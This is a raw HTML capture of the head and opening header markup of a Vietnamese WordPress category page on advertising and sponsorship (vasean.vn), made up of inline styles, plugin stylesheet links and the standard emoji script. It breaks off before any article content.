

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vasean.vn/category/dich-vu/quang-cao-tai-tro/
body_size: 19513
content:
<!DOCTYPE html>
<html lang="vi">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
			<style>
		#secondary .widget_featured_posts .following-post .article-content .entry-title{
			text-align:justify;
			overflow: hidden;
			text-overflow: ellipsis;
			-webkit-line-clamp: 3;
			max-height: 85px;
			display: -webkit-box;
			-webkit-box-orient: vertical;
		}
		@media only screen and (min-width: 1024px) {
			.widget_featured_posts .first-post img{
				max-height:220px;
				width:100%
			}
			.widget_highlighted_posts img{
				height: 170px;
				width: 100%;
			}
			.widget_featured_posts .following-post .entry-title a{
				font-size:14px;				
			}
			.widget_featured_posts .following-post .single-article{
				max-height: 95px;
			}
			.widget_featured_posts .following-post img{
				height: 95px;
				width:130px;
			}
			.single-related-posts .article-content .entry-title a{
				font-size:14px
			}
			.single-related-posts{
				min-height:230px
			}
			#content .post img{
				height: 220px;
			}
			#content .post .article-content .entry-title a{
				font-size:16px
			}
			#content .post .article-content{
				min-height:175px
			}
		}
		.related-posts-main-title{
			padding-top:10px
		}
		.post .entry-content{
			text-align:justify
		}
	</style>
	<title>Quảng cáo &amp; Tài trợ &#8211; VASEAN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VASEAN &raquo;" href="https://vasean.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="VASEAN &raquo; Dòng bình luận" href="https://vasean.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục VASEAN &raquo; Quảng cáo &amp; Tài trợ" href="https://vasean.vn/category/dich-vu/quang-cao-tai-tro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vasean.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vasean.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://vasean.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='http://vasean.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='http://vasean.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpcf-swiper-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/swiper-bundle.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-fancybox-popup-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/jquery.fancybox.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.7.5' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-405 .wpcp-swiper-dots {margin: 40px 0px 0px 0px;}.wpcp-wrapper-405 .swiper-wrapper .swiper-slide-kenburn, .wpcp-wrapper-405 .swiper-wrapper, .wpcp-wrapper-405 .wpcpro-row{align-items: center;}#sp-wp-carousel-free-id-405 .wpcp-single-item {box-shadow: 0px 0px 0px 0px #dddddd;transition: all .3s;margin: 0px;}#sp-wp-carousel-free-id-405.swiper-flip .wpcp-single-item{margin: 0!important;}#sp-wp-carousel-free-id-405 .wpcp-single-item:hover {box-shadow: 0px 0px 0px 0px #dddddd;}#sp-wp-carousel-free-id-405.sp-wpcp-405 .wpcp-single-item {border: 0px solid #dddddd;} #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-image-carousel .wpcp-single-item:hover img, #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-post-carousel .wpcp-single-item:hover img, #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-product-carousel .wpcp-single-item:hover img{-webkit-transform: scale(1.2);-moz-transform: scale(1.2);transform: scale(1.2);}#sp-wp-carousel-free-id-405.nav-vertical-center {padding: 0;margin:0;}#sp-wp-carousel-free-id-405 .wpcpro-row>[class*="wpcpro-col-"] { padding: 0 0px; padding-bottom: 0px;} #sp-wp-carousel-free-id-405 .swiper-slide .single-item-fade:not(:last-child) { margin-right: 0px;}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='colormag_style-css' href='http://vasean.vn/wp-content/themes/colormag/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='http://vasean.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://vasean.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://vasean.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.2" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://vasean.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasean.vn/wp-json/wp/v2/categories/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vasean.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style></head>

<body class="archive category category-quang-cao-tai-tro category-41 wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar box-layout better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
